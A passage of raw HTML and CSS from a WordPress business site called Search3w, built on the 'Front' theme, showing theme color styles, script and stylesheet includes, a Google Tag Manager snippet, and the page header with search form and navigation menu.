.front-wpjmr-pages .bootstrap-select > .bs-placeholder:focus,
.mas-wpjmc-pages .bootstrap-select > .bs-placeholder:focus,
.job-manager-alert-pages .bootstrap-select > .bs-placeholder:focus,
 .front-wpjm-pages .bootstrap-select > .bs-placeholder:active,
.front-wpjmr-pages .bootstrap-select > .bs-placeholder:active,
.mas-wpjmc-pages .bootstrap-select > .bs-placeholder:active,
.job-manager-alert-pages .bootstrap-select > .bs-placeholder:active {
    color: #fff;
    background: #ff672e;
    box-shadow: 0 4px 11px rgba(255, 103, 46, 0.35); 

}

.added_to_cart {
    color: #ff672e;
    border-color: #ff672e;
}

.added_to_cart:hover,
.added_to_cart:focus,
.added_to_cart:active {
    color: #fff;
    background-color: #ff672e;
    border-color: #ff672e;
}

.footer-button-link a[href]:hover, 
input[href]:hover[type="submit"], 
.wp-block-file__button[href]:hover, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link[href]:hover, 
.widget.widget_price_filter button[href]:hover, 
.widget.widget_layered_nav button[href]:hover, 
.shop-sidebar .widget.widget_search .search-submit[href]:hover, 
.shop-sidebar .widget.woocommerce.widget_product_search button[href]:hover[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:hover[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[href]:hover[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:hover[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[href]:hover[type=submit], 
.footer-button-link a[href]:focus, input[href]:focus[type="submit"], .wp-block-file__button[href]:focus, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link[href]:focus, 
.widget.widget_price_filter button[href]:focus, .widget.widget_layered_nav button[href]:focus,
.shop-sidebar .widget.widget_search .search-submit[href]:focus, 
.shop-sidebar .widget.woocommerce.widget_product_search button[href]:focus[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:focus[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[href]:focus[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:focus[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[href]:focus[type=submit], 
.footer-button-link a[href]:active, input[href]:active[type="submit"], .wp-block-file__button[href]:active, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link[href]:active, 
.widget.widget_price_filter button[href]:active, .widget.widget_layered_nav button[href]:active, 
.shop-sidebar .widget.widget_search .search-submit[href]:active, 
.shop-sidebar .widget.woocommerce.widget_product_search button[href]:active[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:active[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[href]:active[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:active[type=submit],
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[href]:active[type=submit], 
.footer-button-link a[type]:hover, input[type]:hover[type="submit"], .wp-block-file__button[type]:hover, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link[type]:hover, 
.widget.widget_price_filter button[type]:hover, .widget.widget_layered_nav button[type]:hover, 
.shop-sidebar .widget.widget_search .search-submit[type]:hover, 
.shop-sidebar .widget.woocommerce.widget_product_search button[type]:hover[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:hover[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[type]:hover[type=submit],
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:hover[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[type]:hover[type=submit], 
.footer-button-link a[type]:focus, input[type]:focus[type="submit"], .wp-block-file__button[type]:focus, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link[type]:focus, 
.widget.widget_price_filter button[type]:focus, .widget.widget_layered_nav button[type]:focus, 
.shop-sidebar .widget.widget_search .search-submit[type]:focus, 
.shop-sidebar .widget.woocommerce.widget_product_search button[type]:focus[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:focus[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[type]:focus[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:focus[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[type]:focus[type=submit], 
.footer-button-link a[type]:active, input[type]:active[type="submit"], .wp-block-file__button[type]:active, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link[type]:active, 
.widget.widget_price_filter button[type]:active, .widget.widget_layered_nav button[type]:active, 
.shop-sidebar .widget.widget_search .search-submit[type]:active, 
.shop-sidebar .widget.woocommerce.widget_product_search button[type]:active[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:active[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[type]:active[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:active[type=submit],
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[type]:active[type=submit],
.btn-primary[href]:hover, 
.btn-primary[href]:focus, 
.btn-primary[href]:active, 
.btn-primary[type]:hover, 
.btn-primary[type]:focus, 
.btn-primary[type]:active,
.btn-soft-primary[href]:hover, 
.btn-soft-primary[href]:focus, 
.btn-soft-primary[href]:active, 
.btn-soft-primary[href].active, 
.btn-soft-primary[type]:hover, 
.btn-soft-primary[type]:focus, 
.btn-soft-primary[type]:active, 
.btn-soft-primary[type].active,
.site-footer__default.style-v2 .social-icon-menu a[href]:hover, 
.site-footer__default.style-v2 .social-icon-menu a[href]:focus, 
.site-footer__default.style-v2 .social-icon-menu a[href]:active, 
.site-footer__default.style-v2 .social-icon-menu a[href].active, 
.site-footer__default.style-v2 .social-icon-menu a[type]:hover, 
.site-footer__default.style-v2 .social-icon-menu a[type]:focus, 
.site-footer__default.style-v2 .social-icon-menu a[type]:active, 
.site-footer__default.style-v2 .social-icon-menu a[type].active {
    box-shadow: 0 4px 11px rgba(255, 103, 46, 0.35); 
 }

ul.job_listings .job_listing.job_position_featured>.card,
ul.resume_listings .resume.resume_featured>.card,
.card-frame-highlighted, .card-frame:hover {
    box-shadow: 0 0 35px rgba(255, 103, 46, 0.125); 
}

.shadow-primary-lg, 
.wp-block-pullquote:not(.is-style-solid-color) blockquote {
    box-shadow: 0 0 50px rgba(255, 103, 46, 0.4)!important;
}

.shop-sidebar .widget .search-field:focus, 
.widget_price_filter .price_label .from:focus, 
.widget_price_filter .price_label .to:focus, 
.input-text:focus, 
.input-date:focus, 
textarea:focus, 
.subscribe-form.wpforms-container .wpforms-field-text input[type=text]:focus, 
.subscribe-form.wpforms-container .wpforms-field-email input[type=email]:focus, 
.subscribe-form.wpforms-container .wpforms-field-name input[type=text]:focus,
.subscribe-form.wpforms-container .wpforms-field-select select:focus, 
.subscribe-form.wpforms-container .wpforms-field-number input[type=number]:focus, 
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text]:focus, 
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email]:focus, 
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text]:focus, 
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select:focus, 
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:focus, 
.subscribe-form.wpforms-container textarea:focus, 
div.wpforms-container-full.subscribe-form textarea:focus, 
.contact-form.wpforms-container .wpforms-field-text input[type=text]:focus, 
.contact-form.wpforms-container .wpforms-field-email input[type=email]:focus, 
.contact-form.wpforms-container .wpforms-field-name input[type=text]:focus, 
.contact-form.wpforms-container .wpforms-field-select select:focus, 
.contact-form.wpforms-container .wpforms-field-number input[type=number]:focus, 
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text]:focus, 
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email]:focus, 
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text]:focus, 
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select:focus, 
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]:focus, 
.contact-form.wpforms-container textarea:focus, 
div.wpforms-container-full.contact-form textarea:focus {
    box-shadow: 0 0 10px rgba(255, 103, 46, 0.1); 
}

.footer-button-link a:not(:disabled):not(.disabled):active:focus, 
input:not(:disabled):not(.disabled):active:focus[type="submit"], 
.wp-block-file__button:not(:disabled):not(.disabled):active:focus, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled):active:focus, 
.widget.widget_price_filter button:not(:disabled):not(.disabled):active:focus, 
.widget.widget_layered_nav button:not(:disabled):not(.disabled):active:focus, 
.shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled):active:focus, 
.shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled):active:focus[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active:focus[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active:focus[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active:focus[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active:focus[type=submit], 
.footer-button-link a:not(:disabled):not(.disabled).active:focus, 
input:not(:disabled):not(.disabled).active:focus[type="submit"], 
.wp-block-file__button:not(:disabled):not(.disabled).active:focus, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled).active:focus, 
.widget.widget_price_filter button:not(:disabled):not(.disabled).active:focus, 
.widget.widget_layered_nav button:not(:disabled):not(.disabled).active:focus, 
.shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled).active:focus, 
.shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled).active:focus[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active:focus[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active:focus[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active:focus[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active:focus[type=submit], 
.footer-button-link .show > a.dropdown-toggle:focus, 
.show > input.dropdown-toggle:focus[type="submit"], 
.show > .dropdown-toggle.wp-block-file__button:focus, 
.wp-block-button:not(.is-style-outline) .show > .dropdown-toggle.wp-block-button__link:focus, 
.widget.widget_price_filter .show > button.dropdown-toggle:focus, 
.widget.widget_layered_nav .show > button.dropdown-toggle:focus, 
.shop-sidebar .widget.widget_search .show > .dropdown-toggle.search-submit:focus, 
.shop-sidebar .widget.woocommerce.widget_product_search .show > button.dropdown-toggle:focus[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary:focus[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-primary:focus[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary:focus[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form .show > button.dropdown-toggle.btn-primary:focus[type=submit],
.added_to_cart:focus {
    box-shadow: 0 0 0 0.2rem rgba(255, 103, 46, 0.5); 
}

.wpjm-pagination .page-numbers:focus, 
.wpjmr-pagination .page-numbers:focus, 
.mas-wpjmc-pagination ul .page-numbers:focus {
    box-shadow: 0 0 0 0.2rem rgba(255, 103, 46, 0.25);
}

.site-footer.site-footer__default .product-categories .cat-item-link,
.header-nav-menu-block li a,
.text-secondary,
.hero-fancybox .u-media-player__icon--bg-secondary {
    color: #77838f !important;
}

p,
.single-product__price del span.amount, 
.single-product .woocommerce-variation-price .price del span.amount,
.single-product .summary .yith-wcwl-add-to-wishlist a.add_to_wishlist, 
.single-product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a, 
.single-product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
[data-view=list] ul.products li.product .product-short-description ul,
.shop-sidebar .widget ul li,
.shop-sidebar .widget:not(.widget_product_categories) ul li a,
.contact-form.contact-form-1.wpforms-container .wpforms-head-container .wpforms-description, 
div.wpforms-container-full.contact-form.contact-form-1 .wpforms-head-container .wpforms-description,
.offcanvas-menu-sidebar.u-header-collapse__nav .u-header-collapse__nav-link.text-secondary-color:not(:hover),
.u-header-collapse__nav-link:not(:hover),
table.wishlist_table td.product-remove a.remove:before,
.u-header__sub-menu-nav-link,
.u-header-collapse__submenu-nav-link,
.u-header-collapse__submenu-list-link,
.u-header__navbar-link,
.list-group .disabled .u-icon,
.u-area-chart__tooltip,
.u-header__nav-link,
dl,
ul,
ol,
address,
table,
pre,
.has-secondary-color {
    color: #77838f;
}

.has-secondary-background-color {
    background-color: #77838f;
}

a.text-secondary:hover, 
a.text-secondary:focus {
  color: #535c64 !important;
}

.list-group .disabled .u-icon {
    background-color: rgba(119, 131, 143, 0.1); 
}

.hero-fancybox .u-media-player__icon--bg-secondary {
    background-color: rgba(119, 131, 143, 0.1) !important;
}

.site-footer.site-footer__default.style-v3 .footer-social-menu a:hover, 
.site-footer.site-footer__default.style-v6 .footer-social-menu a:hover, 
.site-footer.site-footer__default.style-v4 .footer-social-menu a:hover, 
.site-footer.site-footer__default.style-v12 .footer-social-menu a:hover, 
.site-footer.site-footer__default.style-v13 .footer-social-menu a:hover, 
.site-footer.site-footer__default.style-v14 .footer-social-menu a:hover, 
.site-footer.site-footer__default.style-v15 .footer-social-menu a:hover,
.hero-fancybox .u-media-player:hover .u-media-player__icon--bg-secondary,
.hero-fancybox .u-media-player:focus .u-media-player__icon--bg-secondary {
    background: #77838f !important;
}

.fill-primary  {
    fill: #ff672e !important;
}

.fill-primary-darker  {
    fill: #e65d29 !important;
}

.fill-primary-lighter  {
    fill: #e65d29 !important;
}

.stroke-primary {
    stroke: #ff672e !important;
}

.stop-color-primary {
    stop-color: #ff672e !important;
}

.stop-color-primary-darker {
    stop-color: #e65d29 !important;
}

.stop-color-primary-lighter {
    stop-color: #e65d29 !important;
}

.gradient-half-primary-body-v1,
.gradient-half-primary-v1,
.gradient-half-primary-v1:before  {
    background-image: linear-gradient(150deg, #2d1582 0%, #e65d29 100%);

}

.gradient-half-primary-v2 {
    background-image: linear-gradient(0deg, rgba(255, 103, 46, 0.05) 0%, transparent 100%);
}

.gradient-half-primary-v3,
.gradient-half-primary-v3:before {
    background-image: linear-gradient(0deg, rgba(255, 103, 46, 0.1) 0%, transparent 100%);
}

.gradient-half-primary-v4 {
    background-image: linear-gradient(150deg, #2d1582 0%, #e65d29 85%);
}

.gradient-half-primary-v5 {
    background-image: linear-gradient(150deg, #ff672e 0%, #2d1582 100%);
}

.gradient-half-info-v1 {
    background-image: linear-gradient(0deg,#ff672e 0%,#00dffc 100%);
}

.gradient-half-warning-v1 {
    background-image: linear-gradient(25deg,#ffc107 30%,#de4437 100%);
}

.gradient-half-warning-v2 {
    background-image: linear-gradient(150deg,#ffc107 0%,#ebb206 100%);
}

.gradient-half-warning-v3 {
    background-image: linear-gradient(150deg,#ffc107 0%,#de4437 100%);
}

.gradient-overlay-half-primary-video-v1:before,
.gradient-overlay-half-primary-v1:before {
    background-image: linear-gradient(150deg, rgba(45, 21, 130, 0.9) 0%, rgba(230, 93, 41, 0.85) 100%);
    
}

.gradient-overlay-half-primary-v2:before {
    background-image: linear-gradient(30deg, rgba(230, 93, 41, 0.85) 0%, rgba(45, 21, 130, 0.9) 100%);
}

.gradient-overlay-half-primary-v3:before {
    background-image: linear-gradient(90deg, #ff672e 0%, #e65d29 100%);
}

.gradient-overlay-half-primary-v4:before {
    background-image: linear-gradient(0deg, rgba(255, 103, 46, 0.025) 0%, #ffffff 100%);
}

.gradient-overlay-half-indigo-v1:before {
    background-image: linear-gradient(45deg, transparent 50%, rgba(45, 21, 130, 0.1) 100%);
}

.gradient-overlay-half-info-v1:before {
    background-image: linear-gradient(0deg, rgba(255, 103, 46, 0.92) 0%, rgba(0, 223, 252, 0.92) 100%);
}

.gradient-overlay-half-dark-v1:before {
    background-image: linear-gradient(0deg, #1e2022 0%, transparent 75%);
}

.gradient-overlay-half-dark-v2:before {
    background-image: linear-gradient(150deg, rgba(255, 103, 46, 0.35) 0%, rgba(30, 32, 34, 0.3) 100%);
}

.u-fullscreen__overlay {
    background-image: linear-gradient(150deg, rgba(45, 21, 130, 0.95) 0%,  rgba(230, 93, 41, 0.95) 100%)
}
</style>
<link rel='stylesheet' id='front-wp-job-manager-style-css' href='https://www.search3w.com/wp-content/themes/front/assets/css/wp-job-manager.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='front-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.search3w.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.search3w.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/plugins/front-gutenberg-blocks/dist/frontend_blocks.js?ver=1.1.33" id="fgb-block-frontend-js-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/popper.js/dist/umd/popper.min.js?ver=1.1.33" id="popper-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/bootstrap/bootstrap.min.js?ver=1.1.33" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/hs-megamenu/src/hs.megamenu.js?ver=1.1.33" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/slick-carousel/slick/slick.js?ver=1.1.33" id="slick-carousel-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/svg-injector/dist/svg-injector.min.js?ver=1.1.33" id="svg-injector-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/cubeportfolio/js/jquery.cubeportfolio.min.js?ver=1.1.33" id="cubeportfolio-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/hs.core.js?ver=1.1.33" id="front-hs-core-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.header.js?ver=1.1.33" id="front-hs-header-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.unfold.js?ver=1.1.33" id="front-hs-unfold-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.hamburgers.js?ver=1.1.33" id="front-hs-hamburgers-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.header-fullscreen.js?ver=1.1.33" id="front-hs-header-fullscreen-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.slick-carousel.js?ver=1.1.33" id="front-hs-slick-carousel-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.svg-injector.js?ver=1.1.33" id="front-hs-svg-injector-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.cubeportfolio.js?ver=1.1.33" id="front-hs-cubeportfolio-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.sticky-block.js?ver=1.1.33" id="front-hs-sticky-block-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.go-to.js?ver=1.1.33" id="front-hs-go-to-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/appear.js?ver=1.1.33" id="appear-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.scroll-nav.js?ver=1.1.33" id="front-hs-scroll-nav-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.modal-window.js?ver=1.1.33" id="front-hs-modal-window-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/jquery-validation/dist/jquery.validate.min.js?ver=1.1.33" id="jquery-validation-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.validation.js?ver=1.1.33" id="front-hs-validation-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/custombox/dist/custombox.min.js?ver=1.1.33" id="custombox-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/custombox/dist/custombox.legacy.min.js?ver=1.1.33" id="custombox-legacy-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.concat.min.js?ver=1.1.33" id="jquery-mCustomScrollbar-concat-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.malihu-scrollbar.js?ver=1.1.33" id="front-hs-malihu-scrollbar-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.show-animation.js?ver=1.1.33" id="front-hs-show-animation-js"></script>
<link rel="https://api.w.org/" href="https://www.search3w.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.search3w.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Redux 4.5.10" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5T68FJN');</script>
<!-- End Google Tag Manager -->
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="icon" href="https://www.search3w.com/wp-content/smush-webp/2016/09/cropped-W-32x32.png.webp" sizes="32x32" data-smush-webp-fallback="{&quot;href&quot;:&quot;https:\/\/www.search3w.com\/wp-content\/uploads\/2016\/09\/cropped-W-32x32.png&quot;}" />
<link rel="icon" href="https://www.search3w.com/wp-content/uploads/2016/09/cropped-W-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.search3w.com/wp-content/uploads/2016/09/cropped-W-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.search3w.com/wp-content/uploads/2016/09/cropped-W-270x270.png" />
<style id="sccss">/* Spacers */

.spacer-20 {
	padding-top: 20px;
}

.spacer-50 {
	padding-top: 50px;
}

.spacer-70 {
	padding-top: 70px;
}

.spacer-100 {
	padding-top: 100px;
}

/* Change blog title colour */

.article__title {
	color: #ff672e !important;
}

/* ReCaptcha Badge Collapse */

.grecaptcha-badge {
	visibility: collapse !important;  
}

/* Hide for mobile &amp; portrait oriented tablets */

@media (max-width: 768px) {
	.hide-mobile {
		display: none;
	}
}

/* Hide in General */

.always-hide {
	display: none;
}

/* Hebrew Page RTL */

body.he #content {
		direction: rtl;
		font-family: "Arimo", sans-serif;
}

body.he .wp-block-cover__inner-container, body.he .testimonial-carousel-simple {
		text-align: right
}</style></head>
<body class="search search-results wp-custom-logo wp-embed-responsive wp-theme-front front-align-wide wpjm-activated front" >


<div id="page" class="hfeed site">
    
    
            
        <header id="header" class="u-header u-header--abs-top-md u-header--show-hide-md u-header--bg-transparent" >
            <!-- Search -->
<div id="searchPushTop" class="u-search-push-top">
    <div class="container position-relative">
        <div class="u-search-push-top__content">
            <!-- Close Button -->
            <button type="button" class="close u-search-push-top__close-btn"
                aria-haspopup="true"
                aria-expanded="false"
                aria-controls="searchPushTop"
                data-unfold-type="jquery-slide"
                data-unfold-target="#searchPushTop">
                <span aria-hidden="true">&times;</span>
            </button>
            <!-- End Close Button -->

            <form role="search" method="get" class="js-focus-state input-group search-form" action="https://www.search3w.com/">
    <input type="search" class="form-control" placeholder="Search Search3w" aria-label="Search Search3w"  value="formed" name="s">
    <div class="input-group-append">
        <button type="submit" class="btn btn-primary">Search</button>
    </div>
</form>
        </div>
    </div>
</div>
<!-- End Search -->            <div class="u-header__section" >
                                    <div class="container pt-2">
                        <div class="d-flex align-items-center">
                                                            <div class="topbar-left-nav-menu d-none d-sm-inline-block"><ul id="menu-topbar-links-left" class="list-inline mb-0"><li id="menu-item-7919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7919 list-inline-item mr-0 position-relative"><a id="menu-item-link-7919" href="/" class="dropdown-nav-link dropdown-toggle d-flex align-items-center" aria-controls="topbar-dropdown-7919" aria-haspopup="true" aria-expanded="false" data-unfold-event="hover" data-unfold-target="#topbar-dropdown-7919" data-unfold-type="css-animation" data-unfold-duration="300" data-unfold-delay="300" data-unfold-hide-on-scroll="true" data-unfold-animation-in="slideInUp" data-unfold-animation-out="fadeOut">English</a>
<div class="dropdown-menu dropdown-unfold" id="topbar-dropdown-7919" aria-labelledby="menu-item-link-7919" role="menu">
	<a id="menu-item-link-7921" href="/he/" class="dropdown-item">Hebrew</a>
</div>
</li>
<li id="menu-item-10854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10854 list-inline-item mr-0"><a id="menu-item-link-10854" href="tel:+18888099012" class="u-header__navbar-link">+1 (888) 809-9012</a></li>
</ul></div>                            
                                                            <div class="ml-auto topbar-right">
                                            <!-- Jump To -->
        <div class="d-inline-block d-sm-none position-relative mr-2">
            <a id="jumpToDropdownInvoker" class="dropdown-nav-link dropdown-toggle d-flex align-items-center" href="javascript:;" role="button"
            aria-controls="jumpToDropdown"
            aria-haspopup="true"
            aria-expanded="false"
            data-unfold-event="hover"
            data-unfold-target="#jumpToDropdown"
            data-unfold-type="css-animation"
            data-unfold-duration="300"
            data-unfold-delay="300"
            data-unfold-hide-on-scroll="true"
            data-unfold-animation-in="slideInUp"
            data-unfold-animation-out="fadeOut">Jump to</a>
            <div id="jumpToDropdown" class="dropdown-menu dropdown-unfold" aria-labelledby="jumpToDropdownInvoker"><a href="tel:+18888099012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15 dropdown-item">+1 (888) 809-9012</a>
<a href="/contact/" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16 dropdown-item">Contact</a>
</div>        </div>
        <!-- End Jump To -->
        <div class="d-none d-sm-inline-block ml-sm-auto"><ul id="menu-topbar-links-right" class="list-inline mb-0"><li id="menu-item-7565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7565 list-inline-item mr-0"><a id="menu-item-link-7565" href="/contact/" class="u-header__navbar-link">Contact</a></li>
</ul></div>                                </div>

                                <ul class="list-inline ml-2 mb-0">
                                                        <!-- Search -->
            <li class="list-inline-item position-relative">
                <a  class="btn btn-xs btn-icon btn-text-secondary" href="" role="button" aria-haspopup="true" aria-expanded="false" aria-controls="searchPushTop" data-unfold-type="jquery-slide" data-unfold-target="#searchPushTop">
                    <span class="fas fa-search btn-icon__inner"></span>
                </a>

                            </li>
            <!-- End Search -->
                                        </ul>
                                                    </div>
                    </div>
                                <div id="logoAndNav" class="container">
                                        <nav class="navbar js-mega-menu navbar-expand-md u-header__navbar u-header__navbar--no-space" data-dropdown-trigger="hover">
                        <a class="navbar-brand u-header__navbar-brand" href="https://www.search3w.com"><img data-src="https://www.search3w.com/wp-content/uploads/2020/08/search3w-logo-01.svg" alt="Search3w" src="[data-uri]" class="lazyload" /></a>            <button type="button" class="navbar-toggler btn u-hamburger" aria-label="Toggle navigation" aria-expanded="false" aria-controls="navBar" data-toggle="collapse" data-target="#navBar">
                <span id="hamburgerTrigger" class="u-hamburger__box">
                    <span class="u-hamburger__inner"></span>
                </span>
            </button>
            
                        
                        <div id="navBar" class="collapse navbar-collapse u-header__navbar-collapse"><ul id="menu-primary-menu" class="navbar-nav u-header__navbar-nav"><li id="menu-item-10611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10611 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Home" href="https://www.search3w.com/" class="nav-link u-header__nav-link">Home</a></li>
<li id="menu-item-10844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10844 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Services" href="https://www.search3w.com/services/" class="nav-link u-header__nav-link">Services</a></li>
